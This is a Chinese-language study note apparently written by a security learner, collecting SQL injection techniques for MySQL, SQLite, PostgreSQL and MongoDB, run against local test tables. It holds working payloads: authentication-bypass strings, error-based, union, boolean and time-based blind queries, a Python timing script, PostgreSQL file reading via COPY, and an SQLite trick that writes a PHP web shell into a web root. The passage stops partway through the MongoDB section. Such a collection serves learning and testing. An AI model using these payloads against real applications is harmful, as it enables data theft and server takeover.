0x00前言
看了知道创宇的一套研发技能表 上面对于熟练掌握SQL注入的要求的为主流数据库的SQL特有函数、存储过程、机制都了如指掌,为了像这一目标进发,因此努力钻研各种SQL版本的注入,并记录下基本的注入语句,本篇对MySQL、SQLite、PostgreSQL、MongoDB做一个基本的总结
0x01MySQL
安装
linux下直接运行
sudo apt-get install mysql-server
即可,在windows下先从MySQL官网上下载zip的压缩包,然后将压缩包解压到你想要安装的路径,在根目录与bin文件夹相同的目录下新建data文件夹,然后将bin文件夹的内容配置到环境变量当中,执行语句
mysqld --initialize-insecure
然后新开一个窗口输入
mysqld
此时,Dos窗口会卡在那个命令,再开一个新的窗口运行
mysql -u root -p
既可以进入到mysql中来。下面我们看看基本的几个注入语句
注释语句
#
--
/**/
万能语句
admin' or 1 #
即为语句
SELECT * FROM user WHERE name='admin' or 1 # and password ='123'
报错注入

updatexml,extractvalue
使用如下语句将需要的字段爆出来
mysql> select username from account where username='2007014' and extractvalue(1,concat(0x7e,(select username from account limit 0,1)));
ERROR 1105 (HY000): XPATH syntax error: '~computer'
将数据库单独爆出来
mysql> select username from account where username='computer' and updatexml(1, concat(0x7e,substr((select database()),1,1)),1);
ERROR 1105 (HY000): XPATH syntax error: '~p'
在CTF中可以如下使用,借用飘零师傅的wirteup
floor()
mysql> select * from tb1 where nid-1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
ERROR 1062 (23000): Duplicate entry 'root@localhost1' for key '<group_key>'
另外集中报错注入在MySQL5.7.20中无法复现,先写出来以便后续之需,图片就借用MySQL十种报错的图片吧
linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));

multipolygon()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));

exp()
select * from test where id=1 and exp(~(select * from(select user())a));

multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));

Regexp 正则注入
select user() regexp '^[a-z]';
正则表达式,user()结果为root,regexp为匹配root的正则方法

当结果正确时显示1,不正确时则为0
polygon()
polygon()为判断点是否在指定的多边形之内,可以用来验证表的存在
mysql> select * from tb1 where nid=1 and polygon(id);
ERROR 1054 (42S22): Unknown column 'id' in 'where clause'
mysql> select * from tb1 where nid=1 and polygon(nid);
ERROR 1367 (22007): Illegal non geometric '`python`.`tb1`.`nid`' value found during parsing
盲注
对表查询
select table_name from information_schema.tables;

对列查询同样
select column_name from information_schema.columns;
列出当前数据库的所有表名
select table_name from information_schema.tables where table_schema=database();
列出指定表的所有列
select column_name from information_schema.columns where table_name=<table name>;
使用acsii来使大小写能够被识别
布尔值注入
order 注入
mysql> select * from tb1 where nid = 5  or ord((select database()))=112;
+-----+----------------------------------+--------------+
| nid | name                             | email        |
+-----+----------------------------------+--------------+
|   1 | injection                        | foobar5.7.20 |
|   2 | test                             | computer1123 |
|   3 | 4297f44b13955235245b2497399d7a93 | 123123       |
+-----+----------------------------------+--------------+
3 rows in set (0.00 sec)

mysql> select * from tb1 where nid = 5  or ord((select database()))=113;
Empty set (0.00 sec)
substr注入
mysql> select * from tb1 where nid = 5  or ord(substr((select database()),1,1))=112;
+-----+----------------------------------+--------------+
| nid | name                             | email        |
+-----+----------------------------------+--------------+
|   1 | injection                        | foobar5.7.20 |
|   2 | test                             | computer1123 |
|   3 | 4297f44b13955235245b2497399d7a93 | 123123       |
+-----+----------------------------------+--------------+
3 rows in set (0.00 sec)

mysql> select * from tb1 where nid = 5  or ord(substr((select database()),1,1))=113;
Empty set (0.00 sec)
lpad 注入
对lpad语句为LPAD(str,len,padstr)返回字符串,左填充用字符串填补到len字符长度,如果str长度为大于len长,返回值被缩短至len个字符串
mysql> select lpad(database(),20,'a');
+-------------------------+
| lpad(database(),20,'a') |
+-------------------------+
| aaaaaaaaaaaaaapython    |
+-------------------------+
1 row in set (0.00 sec)
rpad同理
mysql> select rpad(database(),20,'a');
+-------------------------+
| rpad(database(),20,'a') |
+-------------------------+
| pythonaaaaaaaaaaaaaa    |
+-------------------------+
1 row in set (0.00 sec)
则可以使用payload
mysql> select * from tb1 where nid = 5  or ord(rpad(database(),10,'a'))=112;
+-----+----------------------------------+--------------+
| nid | name                             | email        |
+-----+----------------------------------+--------------+
|   1 | injection                        | foobar5.7.20 |
|   2 | test                             | computer1123 |
|   3 | 4297f44b13955235245b2497399d7a93 | 123123       |
+-----+----------------------------------+--------------+
3 rows in set (0.00 sec)

mysql> select * from tb1 where nid = 5  or ord(rpad(database(),10,'a'))=113;
Empty set (0.00 sec)
order by
order by 后面接上需要排列的列的名字,接上数字即可以判断当前库的数据列的数量
mysql> select * from tb1 where nid=2 order by 3;
+-----+------+--------------+
| nid | name | email        |
+-----+------+--------------+
|   2 | test | computer1123 |
+-----+------+--------------+
1 row in set (0.00 sec)

mysql> select * from tb1 where nid=2 order by 4;
ERROR 1054 (42S22): Unknown column '4' in 'order clause'
Ascii码注入
mysql> select * from tb1 where nid = 5  or ascii(substr(database(),1,1))=112;
+-----+----------------------------------+--------------+
| nid | name                             | email        |
+-----+----------------------------------+--------------+
|   1 | injection                        | foobar5.7.20 |
|   2 | test                             | computer1123 |
|   3 | 4297f44b13955235245b2497399d7a93 | 123123       |
+-----+----------------------------------+--------------+
3 rows in set (0.00 sec)

mysql> select * from tb1 where nid = 5  or ascii(substr(database(),1,1))=113;
Empty set (0.00 sec)
mid注入
mid可以将饭后数据倒叙排列
mysql> select mid((database())from(-1));
+---------------------------+
| mid((database())from(-1)) |
+---------------------------+
| n                         |
+---------------------------+
1 row in set (0.00 sec)
同时可以用reverse将字段切割并且倒置
mysql> select mid((database())from(-4));
+---------------------------+
| mid((database())from(-4)) |
+---------------------------+
| thon                      |
+---------------------------+
1 row in set (0.00 sec)

mysql> select mid(reverse(mid((database())from(-4)))from(-1));
+-------------------------------------------------+
| mid(reverse(mid((database())from(-4)))from(-1)) |
+-------------------------------------------------+
| t                                               |
+-------------------------------------------------+
1 row in set (0.00 sec)
如果返回为空,则结束遍历
异或注入
mysql里异或运算符为^ 或 xor,两个同真的结果做异或结果为假
mysql> select 1=1^2=2  as results;
+---------+
| results |
+---------+
|       0 |
+---------+
1 row in set (0.04 sec)

mysql> select 1=1 xor 2=2  as results;
+---------+
| results |
+---------+
|       0 |
+---------+
1 row in set (0.00 sec)
同理,一真一假的结果异或结果为假,即为
mysql> select * from tb1 where nid = 5 xor ord((select database()))=112;
+-----+----------------------------------+--------------+
| nid | name                             | email        |
+-----+----------------------------------+--------------+
|   1 | injection                        | foobar5.7.20 |
|   2 | test                             | computer1123 |
|   3 | 4297f44b13955235245b2497399d7a93 | 123123       |
+-----+----------------------------------+--------------+
3 rows in set (0.00 sec)

mysql> select * from tb1 where nid = 5 xor ord((select database()))=113;
Empty set (0.00 sec)
时间盲注
sleep()
if(arg1,arg2,arg3),中第一个为判断条件,第二个为条件为真时的执行语句,第三个为条件为假时的执行语句,因此可以与sleep()函数一起构造
mysql> select if(1,sleep(5),0);
+------------------+
| if(1,sleep(5),0) |
+------------------+
|                0 |
+------------------+
1 row in set (5.04 sec)

mysql> select if(0,sleep(5),0);
+------------------+
| if(0,sleep(5),0) |
+------------------+
|                0 |
+------------------+
1 row in set (0.00 sec)
可以构造下列语句进行判断
mysql> select * from tb1 where nid = 5 or if(ord(substr(database(),1,1))=113,sleep(3),0);
Empty set (0.00 sec)

mysql> select * from tb1 where nid = 5 or if(ord(substr(database(),1,1))=112,sleep(3),0);
Empty set (9.00 sec)
benchmark
BENCHMARK(count,exp)用于测试函数的性能,参数第一个次数,第二个为要执行的表达式。
mysql> select benchmark(10000,md5(1));
+-------------------------+
| benchmark(10000,md5(1)) |
+-------------------------+
|                       0 |
+-------------------------+
1 row in set (0.00 sec)

mysql> select * from tb1 where nid = 5 or if(ord(substr(database(),1,1))=113,(select benchmark(10000000,md5(0x41))),0);
Empty set (0.00 sec)

mysql> select * from tb1 where nid = 5 or if(ord(substr(database(),1,1))=112,(select benchmark(10000000,md5(0x41))),0);
Empty set (3.35 sec)

get_lock(key,timeout)
后续还有二次注入和insert注入后面再更新啦
0x02 SQLite3
安装
在SQLite下载页面下载页面下载dll和tools两个压缩包,解压并配置环境变量,继续所有的linux都安装了SQLite
注释语句
--
/**/
SQLite基本语句
sqlite的语法与MySQL的语法大多数都很相似,同时大小写不敏感
创建数据库
sqlite3 DatabaseName.db

.database 为创建数据库的内容

sqlite3 sqlite_test.db .dump > testDB.sql   导出数据库

sqlite3 sqlite_test.db < testDB.sql    将整个 sqlite_test.db 数据库的内容到 SQLite 的语句中,

将以有的数据库文件进行读取
sqlite> ATTACH DATABASE 'sqlite_test.db' as 'testdb';

/*创建表*/
sqlite> CREATE TABLE COMPANY(
   ID INT PRIMARY KEY     NOT NULL,
   NAME           TEXT    NOT NULL,
   AGE            INT     NOT NULL,
   ADDRESS        CHAR(50),
   SALARY         REAL
);

.tables 查看当前数据库的所有表

设置正确格式化的输出。

sqlite>.header on
sqlite>.mode column
sqlite> SELECT * FROM COMPANY;

sqlite>.quit  -- 退出SQLite
万能语句有效
sqlite> select * from company where id = 1;
ID          NAME        AGE         ADDRESS     SALARY
----------  ----------  ----------  ----------  ----------
1           christa     22          China       15555.0
sqlite> select * from company where id = 1 or 1=1;
ID          NAME        AGE         ADDRESS     SALARY
----------  ----------  ----------  ----------  ----------
1           christa     22          China       15555.0
2           Allen       25          Texas       15000.0
3           Teddy       23          Norway      20000.0
4           Mark        25          Rich-Mond   65000.0
5           David       27          Texas       85000.0
7           James       24          Houston     10000.0
union查询
sqlite> select age,address from company where id = 1 and 1=2 union select id,name from company ;
AGE         ADDRESS
----------  ----------
1           christa
2           Allen
3           Teddy
4           Mark
5           David
7           James
同时也可以使用order by来读取列表的数量
sqlite> select * from company where id = 1 order by 5;
ID          NAME        AGE         ADDRESS     SALARY
----------  ----------  ----------  ----------  ----------
1           christa     22          China       15555.0
sqlite> select * from company where id = 1 order by 6;
Error: 1st ORDER BY term out of range - should be between 1 and 5
在一句php的SQLite查询语句中
$username = $_POST["username"];
$password = $_POST["password"];
$debug = $_POST["debug"];
$query = "SELECT 1 FROM users WHERE name='$username' AND password='$password'";
其注入payload为
username:
password: ' union select 1 from users--
SQL query: SELECT 1 FROM users WHERE name='' AND password='' union select 1 from users--'
bool盲注
由于SQLite语句跟MySQL语句大致相同,因此注入的语句也大同小异,因此说一下delete注入
delete布尔盲注
SQLite的删除数据库语句某个字段为
delete from company where id = 7;
则可以进行注入,当字段相同时则能够进行删除

SQLite任意代码执行
使用命令
ATTACH DATABASE ‘/var/www/christa.php’ AS christa;

CREATE TABLE lol.pwn (dataz text);

INSERT INTO lol.pwn (dataz) VALUES(‘<?system($_GET[‘cmd’]); ?>’);--
ATTACH DATABASE语句首先会检查指定位置是否存在相应的文件。如果存在,那么它便会尝试将该文件视作一个SQLite数据库来打开。如果不存在,它将会在目标地址创建这个文件,并为这个SQLite数据库文件赋予读取和写入权限。在上面这个例子中,语句在/var/www/目录下创建了一个名为lol.php的文件,我们可以使用“lol”作为数据库名称来访问这个文件接下来,我们在“lol”数据库中创建了一个名为“pwn”的表,并向该表插入了一个字符串。当Web服务器请求该文件时,该数据库的后缀名“.php”将会触发Web服务器的PHP解释器。解释器会寻找文件中的“<?”,并尝试执行该符号之后的所有语句,直到解释器扫描到“?>”为止。windows为
ATTACH DATABASE 'd:\\christa.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?php phpinfo();?>'); --
产生php文件,即可以getshell

0x03 PostgreSQL
安装
windows上从PostgreSQL官网上下载安装包,直接点击安装即可。Linux直接运行命令
sudo apt-get install postgresql
输入命令 sudo -u postgres psql postgres 进入postgresql 然后输入 postgres=# \password postgres 更改密码
注释语句
--
/**/
/*
通用注入
输入 '1' = '1' 既可以进行最基本的注入
postgres=# select * from tb1 where id = 2 or '1' = '1';
 id |                                                 name                                                 |  subjects
----+------------------------------------------------------------------------------------------------------+-------------
  1 | christa                                                                                              | c
(1 row)


postgres=# select * from tb1 where id = 2 ;
 id | name | subjects
----+------+----------
(0 rows)
使用order by 进行列数量的判断
testdb=# select * from tb2 where id =1 order by 3;
 id |                                                 name                                                 |    age
----+------------------------------------------------------------------------------------------------------+------------
  1 | christas                                                                                             | 23
(1 row)


testdb=# select * from tb2 where id =1 order by 4;
错误:  ORDER BY 位置4不在select列表中.
LINE 1: select * from tb2 where id =1 order by 4;
使用union注入查询数据库
testdb=# select * from tb2 where id =2 union all select NULL,tablename,NULL FROM pg_tables where schemaname in ('public');
 id | name |    age
----+------+------------
  2 | chri | 22
    | tb2  |
(2 rows)
bool注入
if注入
在PostgreSQL上if语句不为MySQL语句,其语句为
CASE WHEN condition THEN result
[WHEN …]
[ELSE result]
END
查询时可以如下使用
testdb=# select * from tb2 where id = (select (case when(1=1) then 1 else (select 123 union select 321) end));
 id |                                                 name                                                 |    age
----+------------------------------------------------------------------------------------------------------+------------
  1 | christas                                                                                             | 23
(1 row)
因此可以使用如下payload进行注入
testdb=# select * from tb2 where id = (select (case when(substr((select name from tb2 limit 1),1,1)='c') then 1 else (select 123 union select 321) end));
 id |                                                 name                                                 |    age
----+------------------------------------------------------------------------------------------------------+------------
  1 | christas                                                                                             | 23
(1 row)


testdb=# select * from tb2 where id = (select (case when(substr((select name from tb2 limit 1),1,1)='a') then 1 else (select 123 union select 321) end));
错误:  作为一个表达式使用的子查询返回了多列
报错注入
CAST()为类型的转换,同时也可以写成(para)::(type),可将字符转换为数字,使用\dC+查看所有类型

则可以使用如下语句
#查看版本号
testdb=# select * from tb2  where id=1 and 4668=cast((select version())::text as numeric);
错误:  无效的类型 numeric 输入语法: "PostgreSQL 11.2, compiled by Visual C++ build 1914, 64-bit"


# 获取Schema名称
testdb=# select * from tb2  where id=4 and 4668=cast((select schemaname from pg_tables limit 1)::text as numeric);\
错误:  无效的类型 numeric 输入语法: "public"
时间盲注
pg_sleep()
不同于MySQL,PostgreSQL的延迟时间不为sleep,而为pg_sleep,因为PostgreSQL命令行没有时间显示,因此我用python来大致演示一下
import psycopg2
import time
conn = psycopg2.connect(database='testdb',user = 'postgres',password = 'password',host = 'localhost',port = "4668")
curosr = conn.cursor()
def sleep_query():
	begin = time.time()
	curosr.execute('select pg_sleep(5)')
	result = curosr.fetchall()
	conn.commit()
	end = time.time()
	print('消耗时间为:',end-begin,'s')
sleep_query()
curosr.close()
conn.close()

#消耗时间为: 5.001939058303833 s
则利用的脚本可以如下
import psycopg2
import time
conn = psycopg2.connect(database='testdb',user = 'postgres',password = 'password',host = 'localhost',port = "4668")
curosr = conn.cursor()
def sleep_query(query):
	begin = time.time()
	curosr.execute(query)
	result = curosr.fetchall()
	conn.commit()
	end = time.time()
	print('消耗时间为:',end-begin,'s')
sleep_query('select * from tb2 where id = (case when(ascii(substr((select name from tb2 limit 1),1,1))=97) then (select 5 from pg_sleep(5)) else 1 end);')
sleep_query('select * from tb2 where id = (case when(ascii(substr((select name from tb2 limit 1),1,1))=99) then (select 5 from pg_sleep(5)) else 1 end);')
curosr.close()
conn.close()


#消耗时间为: 0.000997304916381836 s
#消耗时间为: 5.001630067825317 s
读取文件
先建立一个表,然后使用copy函数将文件中的内容读取到表中,读取表中的内容,如下
testdb=# select * from tb2 where id = 1;create table exploit (input TEXT);
...

CREATE TABLE
testdb=# select * from tb2 where id = 1;copy exploit from 'D:\christa.txt';
...
COPY 1
testdb=# select * from tb2 where id = 1;select * from exploit;
...
  input
---------
 christa
(1 row)

同时也可以使用盲注或者报错注入将内容打出
0x04 MongoDB
安装
windows 上从官网下载页面下载msi文件,点击进行customs安装(注:不要安装MongoDB Compass,否则就要安装很长时间),创建一个文件夹用于储存MongoDB数据库,将bin目录下的mongod.exe配置环境变量,运行命令
mongod --dbpath c:{path of db}
如执行成功,则会显示
2019-02-27T06:51:24.085-0700 I CONTROL  [main] Automatically disabling TLS 1.0, to force-enable TLS 1.0 specify --sslDisabledProtocols 'none'
2019-02-27T06:51:24.110-0700 I CONTROL  [initandlisten] MongoDB starting : pid=1484 port=27017 dbpath=d:\dbs 64-bit host=Chris
2019-02-27T06:51:24.110-0700 I CONTROL  [initandlisten] targetMinOS: Windows 7/Windows Server 2008 R2
2019-02-27T06:51:24.110-0700 I CONTROL  [initandlisten] db version v4.0.6
2019-02-27T06:51:24.111-0700 I CONTROL  [initandlisten] git version: caa42a1f75a56c7643d0b68d3880444375ec42e3
2019-02-27T06:51:24.111-0700 I CONTROL  [initandlisten] allocator: tcmalloc
2019-02-27T06:51:24.111-0700 I CONTROL  [initandlisten] modules: none
2019-02-27T06:51:24.111-0700 I CONTROL  [initandlisten] build environment:
2019-02-27T06:51:24.111-0700 I CONTROL  [initandlisten]     distmod: 2008plus-ssl
2019-02-27T06:51:24.111-0700 I CONTROL  [initandlisten]     distarch: x86_64
2019-02-27T06:51:24.112-0700 I CONTROL  [initandlisten]     target_arch: x86_64
2019-02-27T06:51:24.112-0700 I CONTROL  [initandlisten] options: { storage: { dbPath: "d:\dbs" } }
2019-02-27T06:51:24.120-0700 I STORAGE  [initandlisten] wiredtiger_open config: create,cache_size=3546M,session_max=20000,eviction=(threads_min=4,threads_max=4),config_base=false,statistics=(fast),log=(enabled=true,archive=true,path=journal,compressor=snappy),file_manager=(close_idle_time=100000),statistics_log=(wait=0),verbose=(recovery_progress),
2019-02-27T06:51:24.174-0700 I STORAGE  [initandlisten] WiredTiger message [1551275484:173772][1484:140726989244896], txn-recover: Set global recovery timestamp: 0
2019-02-27T06:51:24.190-0700 I RECOVERY [initandlisten] WiredTiger recoveryTimestamp. Ts: Timestamp(0, 0)
2019-02-27T06:51:24.231-0700 I CONTROL  [initandlisten]
2019-02-27T06:51:24.232-0700 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2019-02-27T06:51:24.233-0700 I CONTROL  [initandlisten] **          Read and write access to data and configuration is unrestricted.
2019-02-27T06:51:24.233-0700 I CONTROL  [initandlisten]
2019-02-27T06:51:24.234-0700 I CONTROL  [initandlisten] ** WARNING: This server is bound to localhost.
2019-02-27T06:51:24.235-0700 I CONTROL  [initandlisten] **          Remote systems will be unable to connect to this server.
2019-02-27T06:51:24.236-0700 I CONTROL  [initandlisten] **          Start the server with --bind_ip <address> to specify which IP
2019-02-27T06:51:24.237-0700 I CONTROL  [initandlisten] **          addresses it should serve responses from, or with --bind_ip_all to
2019-02-27T06:51:24.238-0700 I CONTROL  [initandlisten] **          bind to all interfaces. If this behavior is desired, start the
2019-02-27T06:51:24.238-0700 I CONTROL  [initandlisten] **          server with --bind_ip 127.0.0.1 to disable this warning.
2019-02-27T06:51:24.239-0700 I CONTROL  [initandlisten]
2019-02-27T21:51:24.248+0800 I STORAGE  [initandlisten] createCollection: admin.system.version with provided UUID: b6e8b62d-2e77-4538-9078-f5325c288141
2019-02-27T21:51:24.282+0800 I COMMAND  [initandlisten] setting featureCompatibilityVersion to 4.0
2019-02-27T21:51:24.296+0800 I STORAGE  [initandlisten] createCollection: local.startup_log with generated UUID: 54cbf78b-71c7-4731-9413-98fdb86403e3
2019-02-27T21:51:24.778+0800 I FTDC     [initandlisten] Initializing full-time diagnostic data capture with directory 'd:/dbs/diagnostic.data'
2019-02-27T21:51:24.785+0800 I NETWORK  [initandlisten] waiting for connections on port 27017
2019-02-27T21:51:24.793+0800 I STORAGE  [LogicalSessionCacheRefresh] createCollection: config.system.sessions with generated UUID: 4251da2f-679c-42d5-a74c-88431b679bf5
2019-02-27T21:51:24.814+0800 I INDEX    [LogicalSessionCacheRefresh] build index on: config.system.sessions properties: { v: 2, key: { lastUse: 1 }, name: "lsidTTLIndex", ns: "config.system.sessions", expireAfterSeconds: 1800 }
2019-02-27T21:51:24.815+0800 I INDEX    [LogicalSessionCacheRefresh]     building index using bulk method; build may temporarily use up to 500 megabytes of RAM
2019-02-27T21:51:24.822+0800 I INDEX    [LogicalSessionCacheRefresh] build index done.  scanned 0 total records. 0 secs
然后创建配置文件,位于mongodb的安装目录 ,创建一个mongod.cfg文件,指定 systemLog.path 和 storage.dbPath。具体配置内容如下:
systemLog:
    destination: file
    path: d:db\log\mongod.log
storage:
    dbPath: d:db
运行命令
mongod --config "{{path of mongod.cfg}}" --install
即成功安装MongoDB。Linux安装即运行
sudo apt-get install mongodb
MongoDB是Nosql的一种,拥有着更加快速的查询速度,但因为非关系型数据库,因此常与MySQL搭配使用。
常见语句
因为MongoDB语句与之前三个数据库的语句差距比较大,因此将几个特定的语句书写出来
# 创建集合
> db.createCollection('testset')

# 往集合中插入文档
>db.testset.insert({id: 1,
    name: 'christa',
    tags: ['mongodb', 'database', 'NoSQL'],
    url: 'https://christa.top'
})

>db.testset.insert({"id":"1"})

# 删除文档
db.testset.remove(
   {
     url: 'https://christa.top',
   }
)
# 更新文档
>db.testset.update({'id':1},{$set:{'id':2}})

# 查找语句
>db.testset.find().pretty()
'''
{
